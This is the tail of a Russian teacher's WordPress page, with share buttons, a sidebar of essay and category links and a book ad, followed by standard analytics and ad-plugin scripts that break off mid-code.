слов.</a></li></ul></div></div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://uchitel-filolog.ru/esse/" data-a2a-title="Эссе «Я — учитель»"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fuchitel-filolog.ru%2Fesse%2F&amp;linkname=%D0%AD%D1%81%D1%81%D0%B5%20%C2%AB%D0%AF%20%E2%80%94%20%D1%83%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%C2%BB" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fuchitel-filolog.ru%2Fesse%2F&amp;linkname=%D0%AD%D1%81%D1%81%D0%B5%20%C2%AB%D0%AF%20%E2%80%94%20%D1%83%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%C2%BB" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fuchitel-filolog.ru%2Fesse%2F&amp;linkname=%D0%AD%D1%81%D1%81%D0%B5%20%C2%AB%D0%AF%20%E2%80%94%20%D1%83%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%C2%BB" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fuchitel-filolog.ru%2Fesse%2F&amp;linkname=%D0%AD%D1%81%D1%81%D0%B5%20%C2%AB%D0%AF%20%E2%80%94%20%D1%83%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%C2%BB" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fuchitel-filolog.ru%2Fesse%2F&amp;linkname=%D0%AD%D1%81%D1%81%D0%B5%20%C2%AB%D0%AF%20%E2%80%94%20%D1%83%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%C2%BB" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mail_ru" href="https://www.addtoany.com/add_to/mail_ru?linkurl=https%3A%2F%2Fuchitel-filolog.ru%2Fesse%2F&amp;linkname=%D0%AD%D1%81%D1%81%D0%B5%20%C2%AB%D0%AF%20%E2%80%94%20%D1%83%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%C2%BB" title="Mail.Ru" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_livejournal" href="https://www.addtoany.com/add_to/livejournal?linkurl=https%3A%2F%2Fuchitel-filolog.ru%2Fesse%2F&amp;linkname=%D0%AD%D1%81%D1%81%D0%B5%20%C2%AB%D0%AF%20%E2%80%94%20%D1%83%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%C2%BB" title="LiveJournal" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fuchitel-filolog.ru%2Fesse%2F&amp;linkname=%D0%AD%D1%81%D1%81%D0%B5%20%C2%AB%D0%AF%20%E2%80%94%20%D1%83%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%C2%BB" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fuchitel-filolog.ru%2Fesse%2F&amp;linkname=%D0%AD%D1%81%D1%81%D0%B5%20%C2%AB%D0%AF%20%E2%80%94%20%D1%83%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%C2%BB" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fuchitel-filolog.ru%2Fesse%2F&amp;linkname=%D0%AD%D1%81%D1%81%D0%B5%20%C2%AB%D0%AF%20%E2%80%94%20%D1%83%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%C2%BB" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fuchitel-filolog.ru%2Fesse%2F&amp;linkname=%D0%AD%D1%81%D1%81%D0%B5%20%C2%AB%D0%AF%20%E2%80%94%20%D1%83%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%C2%BB" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
			
		</div><!-- .entry-content -->

		
	</div><!-- .post-content -->

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://uchitel-filolog.ru/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://uchitel-filolog.ru/category/metodicheskoe-portfolio/" rel="category tag">Методическое портфолио</a>, <a href="https://uchitel-filolog.ru/category/portfolio/" rel="category tag">Моё портфолио</a></div>	</footer><!-- .entry-footer -->

</article>

	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://uchitel-filolog.ru/integrirovanny-kombinirovanny-urok-po-russkomu-yazyku-dve-zvezde/" rel="prev"><span class="nav-link-text">Предыдущая запись</span><h3 class="entry-title">Интегрированный комбинированный урок по русскому языку &#171;Две звезды&#187;</h3></a></div><div class="nav-next"><a href="https://uchitel-filolog.ru/predstavlenie-na-uchitelya-russkogo-yazyka-i-literatury-mbou-sosh-s-ushakovka-tyutyunovu-svetlanu-aleksandrovnu/" rel="next"><span class="nav-link-text">Следующая запись</span><h3 class="entry-title">Представление на учителя русского языка и литературы МБОУ «СОШ с.Ушаковка»  Тютюнову Светлану Александровну</h3></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/esse/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://uchitel-filolog.ru/wp-login.php?redirect_to=https%3A%2F%2Fuchitel-filolog.ru%2Fesse%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<section id="r12themes_quotes-2" class="widget widget_r12themes_quotes"><div class="widget widget_r12themes_quotes">
<div class="quote"><div class="quote-content"><p style="margin-bottom: 15.0pt; background: white;"><strong><span style="font-size: 13.0pt; font-family: 'Arial','sans-serif'; color: #202020;">«Учить учиться и учиться учить».</span></strong></p></div><h3 class="quote-title"><i> - <strong>.</strong></i></h3></div></div><!-- closing the widget class -->
</section><section id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://uchitel-filolog.ru/">
	<label>
		<span class="screen-reader-text">Найти:</span>
		<input type="search" class="search-field"
			placeholder="Поиск&hellip;"
			value="" name="s"
			title="Найти:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://uchitel-filolog.ru/wp-content/themes/donovan/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Поиск</span>
	</button>
</form>
</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Свежие записи</h4>		<ul>
											<li>
					<a href="https://uchitel-filolog.ru/esse-rodnoj-yazyk-moya-gordost/">Эссе  «Родной язык – моя гордость»</a>
									</li>
											<li>
					<a href="https://uchitel-filolog.ru/esse-rodnoj-yazyk-moya-cennost/">Эссе «Родной язык – моя ценность»</a>
									</li>
											<li>
					<a href="https://uchitel-filolog.ru/esse-rodnoj-yazyk-sokrovishhe-planety-zemlya/">Эссе «Родной язык – сокровище планеты Земля»</a>
									</li>
											<li>
					<a href="https://uchitel-filolog.ru/esse-moj-rodnoj-yazyk/">Эссе «Мой родной язык»</a>
									</li>
											<li>
					<a href="https://uchitel-filolog.ru/esse-samyj-krasivyj-v-mire-yazyk/">Эссе  «Самый красивый в мире язык»</a>
									</li>
					</ul>
		</section><section id="categories-4" class="widget widget_categories"><h4 class="widget-title">Рубрики</h4>		<ul>
				<li class="cat-item cat-item-6"><a href="https://uchitel-filolog.ru/category/v-pomosh-ucheniku/">В помощь ученику</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://uchitel-filolog.ru/category/video-chteniya/">Видео чтения</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://uchitel-filolog.ru/category/videouroki/">Видеоуроки</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://uchitel-filolog.ru/category/vneklassnye-meropriyatiya/">Внеклассные мероприятия</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://uchitel-filolog.ru/category/gotovimsya-k-vpr/">Готовимся к ВПР</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://uchitel-filolog.ru/category/gotovimsya-k-ege/">Готовимся к ЕГЭ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://uchitel-filolog.ru/category/gotovimsya-k-oge/">Готовимся к ОГЭ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://uchitel-filolog.ru/category/dostijeniya-uchenikov/">Достижения учеников</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://uchitel-filolog.ru/category/dlya-roditelei/">Информация для родителей</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://uchitel-filolog.ru/category/itogovoe-sobesedovanie/">Итоговое собеседование</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://uchitel-filolog.ru/category/k-uroku-literatury/">К уроку литературы</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://uchitel-filolog.ru/category/k-uroku-rus-yazika/">К уроку русского языка</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://uchitel-filolog.ru/category/klassnomu-rukovoditelyu/">Классному руководителю</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://uchitel-filolog.ru/category/metodicheskii-kabinet/">Методический кабинет</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://uchitel-filolog.ru/category/metodicheskoe-portfolio/">Методическое портфолио</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://uchitel-filolog.ru/category/portfolio/">Моё портфолио</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://uchitel-filolog.ru/category/onlajn-testy/">Онлайн тесты</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://uchitel-filolog.ru/category/proby-pera/">Проба пера</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://uchitel-filolog.ru/category/proekty/">Проекты</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://uchitel-filolog.ru/category/sochinenie-opisanie/">Сочинение &#8212; описание</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://uchitel-filolog.ru/category/shkolnaya-gazeta/">Школьная газета</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://uchitel-filolog.ru/category/nasha-jizn/">Школьная жизнь</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://uchitel-filolog.ru/category/esse/">Эссе</a>
</li>
		</ul>
			</section><section id="text-8" class="widget widget_text">			<div class="textwidget"><p><a href="https://litmarket.ru/books/boss-moy-nenastoyashchiy-muzh" target="_blank" rel="noopener noreferrer"><img class="aligncenter size-medium wp-image-2821" src="https://uchitel-filolog.ru/wp-content/uploads/2025/04/босс-мой-ненастоящий-муж.jpg" alt="" width="201" height="300" /></a></p>
<p><a title="КНИГА!" href="https://litmarket.ru/reader/boss-moy-nenastoyashchiy-muzh" target="_blank" rel="noopener noreferrer"><strong>КНИГА!</strong></a> </p>
<p>Бывший преследует меня. Я сказала ему, что у меня есть муж и это мой босс. Босс немало удивился и, кажется, разозлился такому повороту. Что мне теперь делать дальше, как выкручиваться?</p>
<p><strong>                       <a href="https://litmarket.ru/reader/boss-moy-nenastoyashchiy-muzh" target="_blank" rel="noopener noreferrer">=&gt; Читать книгу &lt;=</a></strong></p>
</div>
		</section><section id="themegrill_social_icons-2" class="widget social-icons widget_social_icons"><h4 class="widget-title">Мы в соц сетях:</h4>		
		<ul class="social-icons-lists show-icons-label icons-background-square centre">

			
				<li class="social-icons-list-item">
					<a href="https://vk.com/filolog30" target="_blank"  class="social-icon">
						<span class="socicon socicon-vkontakte" style="padding: 12px; font-size: 28px; background-color: #5a7fa6"></span>

													<span class="social-icons-list-label">Группа Вконтакте</span>
											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="https://www.youtube.com/channel/UC8Z_X06Sc0F4ozHi_IF7oVA/" target="_blank"  class="social-icon">
						<span class="socicon socicon-youtube" style="padding: 12px; font-size: 28px; background-color: #e02a20"></span>

													<span class="social-icons-list-label">YouTube</span>
											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="https://www.instagram.com/rudlana30/" target="_blank"  class="social-icon">
						<span class="socicon socicon-instagram" style="padding: 12px; font-size: 28px; background-color: #9c7c6e"></span>

													<span class="social-icons-list-label">Инстаграм</span>
											</a>
				</li>

			
				<li class="social-icons-list-item">
					<a href="https://twitter.com/filolog30" target="_blank"  class="social-icon">
						<span class="socicon socicon-twitter" style="padding: 12px; font-size: 28px; background-color: #4da7de"></span>

													<span class="social-icons-list-label">Твиттер</span>
											</a>
				</li>

			
		</ul>

		</section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Наша группа Вконтакте</h4>			<div class="textwidget"><p><script type="text/javascript" src="https://vk.com/js/api/openapi.js?162"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 187535390);
</script></p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+ 'target="_blank"><img src="//counter.yadro.ru/hit?t27.18;r'+ escape(document.referrer)+((typeof(screen)=='undefined')?'': ';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+ ';h'+escape(document.title.substring(0,150))+';'+Math.random()+ '" alt="" title="LiveInternet: показано количество просмотров и'+ ' посетителей" '+ 'border="0" width="88" height="120"><\/a>')
</script><!--/LiveInternet--></p>
</div>
		</section><section id="text-6" class="widget widget_text">			<div class="textwidget"><p>Сайт создан специалистом <a href="https://vk.com/newyork34" rel="noopener noreferrer" target="_blank">Денис Р.</a></p>
</div>
		</section><section id="text-10" class="widget widget_text">			<div class="textwidget"><p><a href="https://webmaster.yandex.ru/siteinfo/?site=https://uchitel-filolog.ru"><img width="88" height="31" alt="" border="0" src="https://yandex.ru/cycounter?https://uchitel-filolog.ru&#038;theme=light&#038;lang=ru"/></a></p>
</div>
		</section>
	</section><!-- #secondary -->


	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-line" class="site-info">
								
		<span class="credit-link">
					</span>

					</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<!-- Yandex.RTB R-A-518743-1 -->
<div id="yandex_rtb_R-A-518743-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-518743-1",
                renderTo: "yandex_rtb_R-A-518743-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script><span id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><script type='text/javascript' src='https://uchitel-filolog.ru/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://uchitel-filolog.ru/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(72598759, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/72598759" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(72598759, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(72598759, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->
		<!--Start VDZ Yandex Metrika Plugin Informer-->
		<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=72598759&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://metrika-informer.com/informer/72598759/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="72598759" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
<!--End VDZ Yandex Metrika Plugin Informer-->
		<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&